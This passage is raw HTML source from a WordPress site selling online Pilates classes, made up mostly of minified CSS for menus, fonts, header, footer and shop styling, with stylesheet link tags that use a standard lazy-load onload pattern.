#mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-mobile,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-mobile{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-hide-on-desktop,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-desktop{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member:after{content:"";display:table;clear:both}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect-mobile^="slide_left"]+button.mega-close{right:0;left:100%}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member:has(.mega-menu-open) #mega-menu-login-customer-member[data-effect-mobile^="slide_"]+button.mega-close{display:flex;position:fixed;top:0;z-index:99999999999;cursor:pointer;visibility:visible}#mega-menu-wrap-login-customer-member:has(.mega-menu-open) #mega-menu-login-customer-member[data-effect-mobile^="slide_"]+button.mega-close:before{display:flex;content:"";font-family:dashicons;font-weight:400;color:#fff;align-items:center;justify-content:center;width:40px;height:40px;font-size:16px}#mega-menu-wrap-login-customer-member:has(.mega-menu-open) #mega-menu-login-customer-member[data-effect-mobile^="slide_left"]+button.mega-close{right:300px;left:auto}#mega-menu-wrap-login-customer-member:has(.mega-menu-open) #mega-menu-login-customer-member[data-effect-mobile^="slide_right"]+button.mega-close{left:300px;right:auto}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member .mega-menu-toggle+#mega-menu-login-customer-member{background:#fff;padding:0 0 0 0;display:none}#mega-menu-wrap-login-customer-member .mega-menu-toggle.mega-menu-open+#mega-menu-login-customer-member{display:block}}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0{cursor:pointer;/*! 
                * Hamburgers 
                * @description Tasty CSS-animated hamburgers 
                * @author Jonathan Suh @jonsuh 
                * @site https://jonsuh.com/hamburgers 
                * @link https://github.com/jonsuh/hamburgers 
                */
}#mega-menu-wrap-login-customer-member .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{transform:translate3d(0,10px,0) rotate(45deg)}#mega-menu-wrap-login-customer-member .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}#mega-menu-wrap-login-customer-member .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}@media (min-width:1024px){#mega-menu-item-1198035>.mega-sub-menu{position:absolute!important;left:100%!important;top:0!important;width:250px!important;max-height:250px!important;overflow-y:auto!important;overflow-x:hidden!important;border:1px solid #ddd!important;border-radius:6px!important;background:#fff!important;box-shadow:0 4px 12px rgb(0 0 0 / .15)!important;z-index:9999!important;padding:6px 0!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar{width:6px!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar-thumb{background:rgb(0 0 0 / .25)!important;border-radius:3px!important}}</style>
<link rel='stylesheet' id='megamenu-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/6e20efb058a6.style.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/48d56016b20f.brands.css'>@media screen and (max-width:768px){ul.brand-thumbnails:not(.fluid-columns) li{width:48%!important}}ul.brands_index li a.active{border-width:2px;padding:5px}</style>
<link rel='stylesheet' id='brands-styles-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/48d56016b20f.brands.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/47c53c6ddea8.widget-options.css'>body .extendedwopts-show{display:none}body .widgetopts-hide_title .widget-title{display:none}@media screen and (min-width:1181px){body .extendedwopts-hide.extendedwopts-desktop{display:none!important}body .extendedwopts-show.extendedwopts-desktop{display:block}}@media screen and (max-width:1024px) and (orientation:Portrait){body .extendedwopts-hide.extendedwopts-tablet{display:none!important}body .extendedwopts-show.extendedwopts-tablet{display:block}}@media screen and (max-width:1180px) and (orientation:landscape){body .extendedwopts-hide.extendedwopts-tablet{display:none!important}body .extendedwopts-show.extendedwopts-tablet{display:block}}@media screen and (max-width:767px) and (orientation:Portrait){body .extendedwopts-hide.extendedwopts-tablet:not(.extendedwopts-mobile){display:block!important}body .extendedwopts-show.extendedwopts-tablet:not(.extendedwopts-mobile){display:none!important}body .extendedwopts-hide.extendedwopts-mobile{display:none!important}body .extendedwopts-show.extendedwopts-mobile{display:block}}@media screen and (max-width:991px) and (orientation:landscape){body .extendedwopts-hide.extendedwopts-tablet:not(.extendedwopts-mobile){display:block!important}body .extendedwopts-show.extendedwopts-tablet:not(.extendedwopts-mobile){display:none!important}body .extendedwopts-hide.extendedwopts-mobile{display:none!important}body .extendedwopts-show.extendedwopts-mobile{display:block}}</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/47c53c6ddea8.widget-options.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/78f515f6153e.style.css'>@charset "UTF-8";@font-face{font-display:swap;font-family:'sifonn_basic_outlineregular';src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/sifonn_basic_outline-webfont.woff2) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/sifonn_basic_outline-webfont.woff) format('woff');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'sifonn_basicregular';src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/sifonn_basic-webfont.woff2) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/sifonn_basic-webfont.woff) format('woff');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'glacial_indifferenceregular';src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-regular-webfont.woff2) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-regular-webfont.woff) format('woff');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'glacial_indifferenceitalic';src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-italic-webfont.woff2) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-italic-webfont.woff) format('woff');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'glacial_indifferencebold';src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-bold-webfont.woff2) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-bold-webfont.woff) format('woff');font-weight:400;font-style:normal}body{font-family:'glacial_indifferenceregular'!important;font-size:16px;margin:0;padding:0}h1,h2,h3,h4,h5{font-family:'sifonn_basicregular';margin:0;padding:0}a{outline:none}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{text-decoration:none!important}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link:hover{text-decoration:none}}a.mega-menu-link{text-decoration:none!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#fff!important;color:#000;border-left:3px solid #00d5e4}a.OPCsearch{color:#000}a.OPCcart{color:#000}.searchcart{display:flex;justify-content:space-around;flex-direction:row}.opc_Heaader{padding:15px 0}.user-acc{display:flex;justify-content:flex-end;padding:0 0 10px 0}.menu-topnav-container ul{margin:0;padding:0}.menu-topnav-container ul li{display:inline-block}.menu-topnav-container ul li a{color:#000;text-transform:uppercase;font-size:16px;text-decoration:none;padding:0 0 0 18px}.menu-topnav-container ul li a:hover{color:#f15d56}.menu-topnav-container ul li:last-child a:hover{background:#000}.menu-topnav-container ul li:last-child a{font-size:16px;text-transform:uppercase;background:#f15d56;color:#fff!important;border-radius:30px!important;padding:6px 15px}.menu-topnav-container ul li:last-child{display:inline-block;margin:0 0 0 10px}.searchcart{display:flex;justify-content:space-between;flex-direction:row}.searchoptions{margin:0 0 0 auto;display:inline-block;text-align:right;max-width:320px!important;background:#fff;padding:15px 12px;border:1px solid #dfdfdf;border-radius:6px}.searchoptions input#search-form-1{background:#f4f6f7;border:1px solid #dfdfdf;border-radius:4px;padding:5px 12px;width:100%}.searchoptions button.search-submit{position:absolute;margin:3px 0 0 -40px;border:none;background:no-repeat}.searchoptions form.search-form{position:relative}.searchoptions{display:none}.open-search-option{display:block}.searchsection{position:relative}.open-search-option{display:block;position:absolute;right:0;top:50px}.headerminicart{position:absolute;width:320px;right:-30px;background:#fff;z-index:999;padding:20px}.searchcartmini{position:relative}.searchcart{display:flex;justify-content:space-around;flex-direction:row;align-items:center}.header-cart-count{position:absolute;z-index:99999;top:-11px;right:-25px;background:#f15d56;border-radius:50%;color:#fff;padding:5px;height:24px;width:24px;font-size:12px;font-weight:700;line-height:14px}.headerminicart{display:none}.headerminicart{display:none}.searchcartmini:hover .headerminicart{display:block!important}.opc_Heaader a{text-decoration:none}.mainlogo img{max-width:168px}.opc_Footer{margin:0;padding:80px 0;background:#e8ecef}.opc_Footer .container{margin:0 auto}.opc_Footer h4{color:#131213;text-transform:uppercase;font-size:18px;text-decoration:none;text-transform:uppercase;font-weight:700;font-family:'glacial_indifferenceregular';letter-spacing:1px}.footernat ul{margin:0;padding:0}.footernat ul li{margin:0;padding:0;display:inline-block;width:100%}.footernat ul li a{margin:0;padding:6px 0;color:#131213;font-size:16px;text-decoration:none;display:block;font-weight:400;font-family:'glacial_indifferenceregular'}.footernat ul li a:hover{color:#F15D56}a{color:inherit!important;text-decoration:inherit!important}.footernat ul li a:hover{color:#F15D56!important}.wp-block-columns{margin-bottom:0}.wp-block-image{margin:0}.gs_logo_single.gs_logo-single--flex-center{background:#fff;text-align:center}header.woocommerce-products-header{background:#c0e4da;padding:60px 0;text-align:CENTER;text-transform:uppercase}.showcountwithfiler{max-width:1320px;margin:0 auto;padding:80px 0;width:100%}.woocommerce nav.woocommerce-pagination ul li span.current{background:#f15d56;color:#fff;padding:12px 20px!important}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:none}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:none}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#F15D56!important;color:#fff;z-index:2;border-bottom-color:#fff;text-transform:uppercase;letter-spacing:2px}.menu-topnav-container ul li:last-child a{font-size:14px;text-transform:uppercase;background:#f15d56;color:#fff!important;border-radius:30px!important;padding:6px 15px;font-weight:BOLD;letter-spacing:2px}.logostyle{position:absolute;z-index:999}.logostyle:after{content:"";background:#fff;position:absolute;-webkit-transition:all 0.3s ease-in;transition:all 0.3s ease-in;z-index:-1;height:133px;left:-203px;top:-85px;-webkit-transform:skew(40deg);transform:skew(40deg);-webkit-transition-duration:0.6s;transition-duration:0.6s;-webkit-transform-origin:top left;transform-origin:top left;width:248%}@media (min-width:1300px){.logostyle:after{left:-458px;width:440%}}.mainlogo img{margin:-58px 0 0 0}.opc_Heaader{padding:0;min-height:78px}.opc_Heaader_top{background:#161616;padding:15px 0}.row.align-items-center.searchsection{margin:20px 0 0 0}.user-acc{display:flex;justify-content:flex-end;padding:0}.menu-topnav-container ul li a{color:#fff!important}.menu-topnav-container ul li:last-child a{font-size:14px;text-transform:uppercase;background:#f15d56;color:#fff!important;border-radius:0px!important;padding:18px 15px;font-weight:BOLD;letter-spacing:2px}.headerhide1{display:none}.footerhide1{display:none}.opc_Pilatinis .accordion-button:not(.collapsed){color:#000;background:#f6e265;box-shadow:inset 0 -1px 0 rgb(0 0 0 / .125)}::focus{outline:none;box-shadow:none}:focus{outline:none;box-shadow:none}img{width:auto}li.eplus-wrapper{list-style:none}.subscribepricing input:focus+.slider{box-shadow:0 0 1px #2196F3}.categoryarchiveheader{position:relative}.categoryarchiveheader{position:relative;height:650px;overflow:hidden;padding:0!important}.z_taxonomy_details{position:absolute;top:50%;z-index:2;left:0;right:0;bottom:0;height:100%;width:100%}.z_taxonomy_image:before{position:absolute;background:#c0e4daa3;content:'';width:100%;height:100%;z-index:1;left:0;right:0;top:0}.z_taxonomy_image{position:relative}.z_taxonomy_details h1.page-title{color:#f15d56}.opc_blogarchivepage{padding:80px 0}.opc_blogarchivepage article{text-align:center;box-shadow:rgb(0 0 0 / .16) 0 1px 4px;padding:15px;margin:0 0 25px 0;border-radius:6px;min-height:280px}.archivepageposttitle a{color:#131213!important;font-size:18px;font-weight:BOLD;padding:34px 0 6px 0;display:block}.archivepageposttitle a:hover{color:#f15d56!important}.rightsidebar{background:#c0e4da;padding:15px;border-radius:4px}.z_taxonomy_details{position:absolute;top:50%;z-index:2;left:0;right:0;bottom:0;height:auto;width:100%;max-width:980px;text-align:center;margin:0 auto}header.woocommerce-products-header.categoryarchiveheader:before{content:'';position:absolute;background:#56c6d7ad;top:0;left:0;right:0;width:100%;height:100%}header.woocommerce-products-header.categoryarchiveheader{position:relative}.z_taxonomy_details h1.page-title{color:#f15d56;font-size:58px}.archivepagepostimage img{height:196px!important}#sidebarSticky.fixed{position:fixed;top:50px}#sidebarSticky01.fixed{position:fixed;top:50px}.rightsidebar{height:100%}.rightsidebar h2.widget-title{font-size:20px;padding:4px 0}.rightsidebar .widget{margin:20px 0 40px 0}.rightsidebar .widget img{width:100%!important}.rightsidebar label{display:none}.rightsidebar input.search-submit{padding:10px 10px;border-radius:4px;border:none;width:100%;margin:0 0 8px 0}.rightsidebar input#search-form-2{padding:10px 10px;border-radius:4px;border:none;width:100%;margin:0 0 8px 0}.rightsidebar input.search-submit{background:#F15D56;display:inline-block;color:#fff;border-radius:4px;padding:10px 20px;border:none;width:100%;font-weight:700;text-transform:uppercase;letter-spacing:2px}.rightsidebar input.search-submit:hover{background:#222}.rightsidebar input#search-form-2{padding:6px 10px;border-radius:4px;border:none}.author-bio.show-avatars{display:none}.archivepagepagination span.current{border:1px solid #f15d56;padding:10px 20px;margin:2px;border-radius:4px;background:#f15d56;color:#fff}.opc_Heaader_top{background:#f5b9d2;padding:15px 0}.menu-topnav-container ul li a{color:#000!important}input.search-field{width:100%;border:none;padding:8px 6px;border-radius:4px;margin:0 0 5px 0}.custombloglayout .pagination .page-numbers:hover,.custombloglayout .pagination .page-numbers.current{background:#F15D56!important;padding:12px 20px!important}.categoryarchiveheader img{background-size:cover;max-width:initial!important;background-position:top!important;height:780px!important;object-fit:cover}.categoryarchiveheader .z_taxonomy_image:before{background:#c0e4da40}.categoryarchiveheader{height:780px!important}.open-search-option{z-index:999}@media (max-width:991px){#mega-menu-wrap-primary .mega-menu-toggle{background:#fff!important}.opc_footermainnew .col-lg-2.col-md-4.col-sm-12{margin-bottom:50px}}@media (max-width:767px){.logostyle:after{background:#fff0}.mainlogo img{margin:6px 0 0 0;max-width:140px}.opc_footermainnew .col-lg-2.col-md-4.col-sm-12{margin-bottom:20px;border-bottom:1px solid #e3e3e3}}@media (max-width:767px){.searchsection .col-lg-1.col-md-2.col-sm-2{margin:30px 0 0 0}.open-search-option{display:block;position:absolute;right:auto;top:100px;left:0;width:100%!important}.searchcart{display:flex!important;flex-direction:row!important;align-items:center!important;margin:0 20px 12px 0!important;justify-content:space-between!important}.mainlogo img{margin:12px 0 0 0!important;max-width:140px!important}.menu-topnav-container ul li:last-child{display:inline-block;margin:0 0 0 0}.logostyle:after{height:0;left:0}}@media (max-width:480px){span.my-acc{display:none}}.footerlogo img{max-width:320px}.headertitlehide1{display:none}#mepr-template-login .mepro-form button.disabled,#mepr-template-login .mepro-form input[type="button"].disabled,#mepr-template-login .mepro-form input[type="reset"].disabled,#mepr-template-login .mepro-form input[type="submit"].disabled,#mepr-template-login .mepr-form button.disabled,#mepr-template-login .mepr-form input[type="button"].disabled,#mepr-template-login .mepr-form input[type="reset"].disabled,#mepr-template-login .mepr-form input[type="submit"].disabled{background-color:#f15d56!important;border:0;pointer-events:none}.opc_Footer{background:#EFECE2}ul.socialfooter{margin:0;padding:25px 0 0 0}ul.socialfooter li{display:inline-block;padding:0 20px 0 0}@media (max-width:768px){#sidebarSticky.fixed{z-index:999}.footerlogo img{max-width:inherit;width:100%}}@media (max-width:991px){#mega-menu-wrap-primary .mega-menu-toggle+#mega-menu-primary{z-index:999999!important}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (-webkit-min-device-pixel-ratio:1){.eplus-wrapper h2{font-size:36px!important}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0;width:100%}a.wp-block-button__link.has-white-color.has-text-color.has-background.wp-element-button{padding-left:0!important;width:100%;display:BLOCK;padding-right:0!important}.footerlogo img{max-width:180px}a.wp-block-button__link.has-white-color.has-text-color.has-background.wp-element-button{padding-left:0!important;width:100%;display:BLOCK!important;padding-right:0!important}.opc_blogarchivepage .col-lg-9.col-md-9.col-sm-12{flex:0 0 auto;width:100%}.opc_blogarchivepage .col-lg-3.col-md-3.col-sm-12{flex:0 0 auto;width:100%}.rightsidebar{display:none}}.z_taxonomy_details>p{text-transform:initial}@media (max-width:640px){.wp-block-column.is-vertically-aligned-center.has-white-background-color.has-background.eplus-wrapper.is-layout-flow.eplus-styles-uid-136631{padding:40px 0!important}.footerlogo img{max-width:inherit;width:100%;padding:0 0 40px 0!important}figure.wp-block-image.size-full.eplus-wrapper{text-align:center}.eplus-wrapper h2{font-size:36px!important}a.wp-block-button__link.has-white-color.has-text-color.has-background.wp-element-button{padding-left:22px!important;padding-right:22px!important}h2#flashcards{font-size:36px!important}.footernat{margin:0 0 30px 0}a.wp-block-button__link.has-white-color.has-text-color.has-background.wp-element-button{width:100%!important}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0;width:100%}.kb-slide-item.kb-gallery-carousel-item.splide__slide.is-active.is-visible{opacity:1!important}#sidebarSticky.fixed{position:relative;top:0}.opc_Footer h4{padding:30px 0 0 0}}.category-blog .categoryarchiveheader{height:420px!important}.archivepagepostimage img{height:145px!important}}.header-cart-count{z-index:9999!important}ul.tabss.wc-tabss .active{display:block}.rs-layer{font-family:'sifonn_basicregular'!important}.header-cart-count{z-index:9999}@media (max-width:768px){.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{float:right;width:100%!important;background-color:#EFECE2;padding:30px}}@media (min-width:1024px){.rightsidebar{}}.category-blog .categoryarchiveheader{height:200px!important}.category-blog .z_taxonomy_details{top:65px}@media (max-width:640px){.footerlogo img{max-width:204px!important}}@media (max-width:480px){div#boxzilla-1216166{max-width:320px!important}}.opc_Heaader .searchoptions.open-search-option{display:block!important;position:absolute!important;right:0!important;top:50px!important}.wp-block-kadence-tabs .kt-tabs-title-list li.kt-tab-title-active .kt-tab-title{background-color:#f15d56!important}.wp-block-kadence-tabs .kt-tabs-title-list li a.kt-tab-title:focus{border:none;box-shadow:none}.page-id-1229182 header.opc_singledetailspage.headertitlehide{display:none!important}@media (max-width:640px){.categorysinglepheader .z_taxonomy_details h1.page-title{color:#000!important;font-size:22px!important;padding:0 0 0 0}}@media screen and (min-width:800px){.smush-detected-img{border-radius:5px;transition:all .5s ease;box-shadow:0 0 0 5px #ffffff00!important}}@media (max-width:640px){.bd_toc_content.list-type-number{display:block!important}.slide_left .bd_toc_content_list{display:block!important}}.opc_Heaadermain{display:none!important}.opc_Heaadermain_newhome{display:none!important}.opc_Heaadermain.opc_Heaadermain_newhome{display:block!important}.opc_Heaadermain_withoutlohgin .logostyle{position:relative;z-index:999}.opc_Heaadermain_withoutlohgin .mainlogo img{margin:0}.opc_Heaadermain_withoutlohgin{padding:6px 0}#mega-menu-max_mega_menu_1 li:last-child a{border:1px solid #222!important;border-radius:25px!important;padding:0 25px!important}#mega-menu-max_mega_menu_1 li:last-child:hover a{border:1px solid #f15d56!important;background:#f15d56!important;color:#fff!important}div#\32 c2a2aa9-6ed3-4e91-9a2e-ca0ffb66a0a0{display:none!important}.acctabscustom .nav-item-active .nav-label{color:#fff!important}.fixed-header{border-bottom:1px solid #eee}.topofferbar.fixed-header{top:100px!important}rs-group.rs-layer-static.rs-layer{background-color:#fff0!important;backdrop-filter:none!important}.newfooterbottom{padding-top:40px!important}.newfooterbottom ul.socialfooter li a{background:#000;color:#fff!important;padding:0;border-radius:50%;width:50px;height:50px;display:block;text-align:center;line-height:50px}.newfooterbottom ul.socialfooter li{display:inline-block;padding:0 10px 0 0}.newfooterbottom ul.socialfooter{margin:0;padding:25px 0 0 0;text-align:right}rs-layer#slider-3-slide-3-layer-0 img{-webkit-animation:action 1s infinite alternate;animation:action 1s infinite alternate}@-webkit-keyframes action{0%{transform:translateY(0)}100%{transform:translateY(-20px)}}@keyframes action{0%{transform:translateY(0)}100%{transform:translateY(-20px)}}.topofferbarcustom{background-color:#c0e4da!important;color:#222!important;padding:12px 0!important}.topofferbarcustom p{text-align:center!important;font-size:20px!important;margin:0!important;padding:0!important;font-family:'glacial_indifferenceregular'!important;font-weight:normal!important;color:#565656!important}.topofferbarcustom p a{background:#fff!important;color:#565656!important;padding:6px 30px!important;border-radius:25px!important;border:1px solid #565656!important;font-family:'glacial_indifferenceregular'!important;font-size:20px!important;margin:0 0 0 20px;font-weight:normal!important}.topofferbarcustom{position:absolute;top:90px;width:100%;z-index:99}.mainlogo img{max-width:130px!important;padding:10px 0 0 0!important}.opc_Heaadermain_newhome .mainlogo img{max-width:80px!important}.opc_Heaadermain_newhome .row.align-items-center.searchsection{margin:5px 0 0 0}.opc_Heaadermain_newhome .opc_Heaader{min-height:50px}.opc_Heaadermain_newhome .topofferbarcustom{top:60px}.opc_Heaadermain_newhome .topofferbarcustom{padding:6px 0!important}.opc_Heaadermain_newhome .topofferbarcustom p a{padding:3px 20px!important}.opc_Heaadermain_newhome #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link{line-height:38px;height:38px}@media (max-width:768px){.cart-collaterals{display:flex;flex-direction:column}}@media screen and (min-width:800px){.smush-detected-img{transition:all 0s ease!important}}.logged-in .opc_Heaadermain_newhome .headerhide.visible-title .mainlogo img{max-width:130px!important;margin:0 0 0 0 !IMPORTANT}.topofferbarcustom{display:none!important}.topofferbarcustom.visible-title{display:block!important}.opc_Heaadermain_newhome .mainlogo img{margin:0}.newfooterbottom ul.appslinks{text-align:RIGHT!important;padding:0 0 0 0!important}.newfooterbottom ul.appslinks li a{width:150px!important;background:transparent!important}.newfooterbottom ul.appslinks li a img{width:100%!important}.newfooterbottom ul.socialfooter{text-align:center}.newfooterbottom ul.newfooterbottomlogo{text-align:center!important}.newfooterbottomcopy{text-align:center}.newfooterbottomcopy p{font-size:15px!important;padding:25px 0 0 0}.newfooterbottom ul.newfooterbottomlogo{text-align:center!important}.newfooterbottom ul.newfooterbottomlogo li{padding:0 20px}.newfooterbottom ul.newfooterbottomlogo li a{width:140px!important;background:transparent!important}.newfooterbottom ul.newfooterbottomlogo li a img{width:100%!important}.opc_Footer1{padding:80px 0 40px 0!important}.opc_Footer2{padding:40px 0 40px 0!important;border-top:1px solid #222}.newfooterbottom ul.socialfooternew{text-align:center!important;padding:0 0 0 0!important}.newfooterbottom ul.socialfooternew li{padding:0 8px}.newfooterbottom ul.socialfooternew li a{width:auto!important;background:transparent!important}.newfooterbottom ul.socialfooternew li a img{width:30px!important}.mailchimllogo{width:180px!important}ul.socialfooterlinks{text-align:right!important;padding:25px 0 0 0!important}ul.socialfooterlinks li{display:inline-block;padding:0 8px!important}ul.socialfooterlinks li a{display:block}}.splide__slide.is-active{img{transform:scale(1)}}}.row.align-items-center.newfooterbottom.newfooterbottomlogo{padding:0!important;margin:0!important}.opc_Footer h4{padding:0 0 20px 0!important}ul.socialfooter.newfooterbottomlogo{padding:0!important}.footernat ul li a{text-decoration:underline!important}@keyframes slide-left{from{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-80%);transform:translateX(-80%)}}.opc_Footer h4{padding:0 0 32px 0!important}.footernattop{margin:-21px 0 0 0!important}.newfooterbottom ul.newfooterbottomlogo li a img{width:auto!important;height:50px}@media (min-width:1500px){.kb-gallery-ul[data-columns-xxl="8"] .kadence-blocks-gallery-item{width:calc(100% / 13)!important}}.newfooterbottom ul.newfooterbottomlogo li{padding:0 0}.topofferbarcustom{z-index:9999}.acctabscustom .nav-item-active .nav-label{color:#000000!important}.acctabscustom .pgf87f1545b014 .nav-item-active{width:320px!important;padding:15px 0 15px 15px!important}.acctabscustom .pgf87f1545b014 .nav-item-active .nav-label{width:320px!important;border-bottom:3px solid #fff!important}.acctabscustom .nav-item-active .nav-label{color:#000!important}.acctabscustom .pgf87f1545b014 .nav-item-active .nav-label{padding:0 75px 0 0!important}body.fixed-page-content{overflow:hidden}.sgpb-popup-builder-content-1268575.sgpb-popup-builder-content-html{background:#fff}.sgpb-popup-builder-content-1268575.sgpb-popup-builder-content-html .sgpb-main-html-content-wrapper{background:#c1e5db;margin:20px 20px;padding:40px 40px;border-radius:5px}.sgpb-popup-builder-content-1268575.sgpb-popup-builder-content-html p.eplus-wrapper{width:80%;margin-bottom:35px}.most-fitness-program .pin-spacer{padding:0!important;justify-content:center;pointer-events:visible!important}section#panels_side_scroll{overflow:hidden}@media (max-width:991px){#panels_side_scroll #panels_side_scroll_container .panel_side_scroll h2{font-size:30px!important}}@media (max-width:767px){#panels_side_scroll #panels_side_scroll_container .panel_side_scroll h2{font-size:26px!important}div#panels_side_scroll_container{left:0!important}.sgpb-popup-builder-content-1268575.sgpb-popup-builder-content-html p.eplus-wrapper{width:100%!important}}@media (max-width:575px){.most-fitness-program h3{font-size:30px!important}.most-fitness-program .pin-spacer{height:auto!important}.sgpb-popup-builder-content-1268575.sgpb-popup-builder-content-html .sgpb-main-html-content-wrapper{padding:20px 10px!important;margin:10px 10px!important}}@media (max-width:1366px){.most-fitness-program .start-sticky-section.wp-block-kadence-column{padding:0!important}}.hideblock{display:none}.what-to-expect-section-wrap .pin-spacer{width:100%!important;pointer-events:inherit!important}.what-to-expect-section-wrap .pin-spacer .wtx-section-main-wrap{width:100%!important;max-width:100%!important;left:0!important}.tologoslidert.busy-lifes-needs .pin-spacer{width:100%!important;pointer-events:inherit!important}.opc_Heaadermain #mega-menu-wrap-guest-member-menu .mega-menu-toggle{background:#fff0}.opc_Heaadermain #mega-menu-wrap-guest-member-menu .mega-menu-toggle div#mega-toggle-block-0{background:#000}.opc_Heaadermain div#mega-menu-wrap-guest-member-menu ul#mega-menu-guest-member-menu{z-index:999999}@media screen and (max-width:992px){.login-type-guest-member .fixed-header .logostyle{position:absolute!important}.login-type-guest-member .fixed-header div#mega-menu-wrap-guest-member-menu{top:27px}.login-type-guest-member .fixed-header .col-lg-11.col-md-10.col-sm-10{padding-bottom:30px}}</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/78f515f6153e.style.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/e8e8832f251b.print.css' media='print' />
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/ecd507b3125e.all.min.css'>/*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
